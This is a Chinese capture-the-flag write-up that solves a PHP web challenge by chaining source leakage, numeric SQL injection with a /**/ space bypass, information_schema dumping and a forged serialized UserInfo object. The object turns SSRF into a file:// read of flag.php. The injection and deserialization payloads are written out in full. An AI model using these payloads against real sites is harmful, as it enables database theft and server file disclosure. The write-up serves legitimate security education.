
考点:信息收集与源码泄露,PHP 反序列化+SSRF漏洞,数字型 SQL 注入与 WAF 绕过,MySQL load_file() 函数利用
打开靶机。

先dirsearch.py扫一下。
打开robots.txt文件。

下载这个备份文件,得到源码。
php
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}从这个源码里能看到不对劲的地方,在此之前------
先搞懂SSRF是什么:
SSRF 的本质就是:你让服务器替你发起网络请求,服务器自己去访问一个地址,再把结果返回给你。
打个比方:
- 正常业务:你告诉公司前台(服务器)"帮我去外网的 XX 博客网站,把文章内容拿给我",前台照做了。
- 出现漏洞:你可以骗前台 "帮我去你自己的电脑里,把存密码的文件读出来给我",前台没做校验,真的去读了自己的本地文件给你 ------ 这就是可利用的 SSRF。
判定一个地方有没有 SSRF,就看 3 个充要条件,同时满足就一定是 SSRF:
- 请求是服务器后端主动发起的(不是用户浏览器去访问)
- 要访问的URL 地址完全可以控制
- 没有限制能访问什么协议、什么地址(比如没禁止读本地文件、没禁止访问内网)
先看核心的get()函数:
php
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
return $output;
}这里的关键是curl:
- PHP 里的
curl是服务器端的 "浏览器" ,curl_exec()执行的时候,是服务器自己的程序去发起网络请求、连接目标地址,完全是后端行为,和用户的浏览器没有关系。 - 这就对应了第 1 个条件:请求由服务端发起。
再看getBlogContents():
php
public function getBlogContents()
{
return $this->get($this->blog);
}这里调用了上面的get()函数,传入的地址是$this->blog,也就是这个用户对象的blog属性。
那这个blog属性是哪来的?
- 是我们注册账号的时候自己填写的博客地址 ,先序列化后存在数据库的
data字段里; - 你查看用户页面时,程序从数据库读出来,反序列化成对象,再调用这个方法。
也就是说:这个要请求的 URL 地址,完完全全是我们自己写的,想填什么就填什么 。 这就对应了第 2 个条件:URL 完全可控。
最后看防护:没有任何安全限制
整段代码里,没有任何一行做了限制:
- 没有限制只能用
http/https协议; - 没有限制不能访问
127.0.0.1本地地址; - 没有限制不能访问内网 IP。
而 PHP 的curl默认支持非常多协议,除了 http,还支持file://(读本地文件)、gopher://(攻击内网服务)等等。 这就对应了第 3 个条件:无安全限制,可滥用协议。
看出来有SSRF漏洞后,再去试探一下网站。
点进用户名后发现有注入点。

测试是否是数字型注入。
sql
1 and 1=1#
1 and 1=2#

之所以这样测试是因为两种注入类型的 SQL 底层差异。
后台查询用户的 SQL 语句分两种拼接模式:
数字型注入:
sql
SELECT * FROM users WHERE no = $no;参数$no直接以数字拼入 SQL,不需要单引号包裹。
- 传入
?no=1 and 1=1,最终 SQL 变为WHERE no=1 and 1=1,and 1=1是可被 SQL 执行的恒真逻辑,能正常查出 no=1 的用户,页面正常; - 传入
?no=1 and 1=2,条件恒假,查不到数据,页面报错 / 空白。 这就直接证明and逻辑被数据库执行了,参数是纯数字拼接,属于数字型注入。
字符型注入:
sql
SELECT * FROM users WHERE no = '$no';参数被单引号包裹,直接传?no=1 and 1=1时,整个1 and 1=1会被当成字符串,不会执行 SQL 逻辑,页面不会变化,必须用?no=1' and 1=1#闭合引号才能触发布尔判断。
判断列数。
sql
1 order by 4#
1 order by 5#

确认列数为4,联合查询注入。
sql
-1 union select 1,2,3,4#至于为什么用-1而不是用1,因为在数据库里no是自增用户 ID,都是≥1 的正整数,no=-1永远匹配不到任何用户,前半段查询返回空结果 ,UNION 合并后就只会展示我们后半段构造的select 1,2,3,4内容,页面就能显示数字,确定回显的列位。
如果写?no=1 union/**/select 1,2,3,4#,前半段WHERE no=1会查出数据库里真实存在的 no=1 用户数据,页面会优先渲染原生用户数据,我们构造的测试行排在结果后方,不会被页面展示,就找不到回显位置,没法继续后续注入。

发现被拦截,尝试用**/**/**绕过空格。

发现回显位为2,脱库。
sql
-1 union/**/select 1,database(),3,4#
库名为fakebook,脱表:
sql
-1 union/**/select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3,4#
表名为users,脱列:

查看最有可能藏线索的data字段。

发现是串UserInfo类结构的序列化字符串,结合之前发现的源码,我们可以写出对应的序列化payload。
方法一
复盘:
- 数据库第 4 列
data字段,存储的是UserInfo类的序列化字符串 - 页面取出
data后会自动执行unserialize()反序列化为对象 - 后续代码会调用对象的
getBlogContents()方法,用 curl 请求blog属性对应的地址 - 我们通过 union 注入,把第 4 列替换成构造好的恶意序列化对象 ,将
blog设为file://协议的本地文件路径,就能让服务端 curl 读取本地 flag 文件并返回内容
payload:
php
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "file:///var/www/html/flag.php";
//file://协议+/var/www/html/flag.php绝对路径
}
$user = new UserInfo();
echo serialize($user);
?>
sql
-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'#
右键查看网页源代码,能看到一串base64字符串。

进行解码。

方法二
除此之外,当你在注入时进行文件读取测试,比如:
sql
-1 union/**/select 1,user(),3,4#
看到个root超级用户,再进行文件读取,flag.php的默认路径一般是/var/www/html/。

右键查看网页源代码,能直接看到flag。